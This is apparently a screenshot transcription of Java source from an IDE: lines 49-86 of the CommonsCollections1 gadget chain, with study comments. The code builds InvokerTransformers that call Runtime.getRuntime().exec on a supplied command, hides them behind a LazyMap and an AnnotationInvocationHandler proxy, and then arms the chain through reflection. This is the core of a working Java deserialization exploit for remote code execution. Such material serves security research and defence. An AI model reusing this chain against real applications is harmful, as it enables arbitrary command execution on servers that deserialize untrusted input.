 CommonsCollections1.java PayloadRunner.java Gadgets.java Class.java Array.java Reflections.java
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 // Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72 // var1 = (InvocationHandler) Class.forName(("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0]).newIn
73 // var2 = Map.class
74 // createProxy((InvocationHandler) Class.forName(("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0]).
75 // createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces )
76 // Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1);
77 // allIfaces[ 0 ] = iface;
78 // System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length);
79 // iface.cast(Proxy.newProxyInstance(Class.getClassLoader(), allIfaces, ih))
80
81 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
82
83 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
84
85 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
86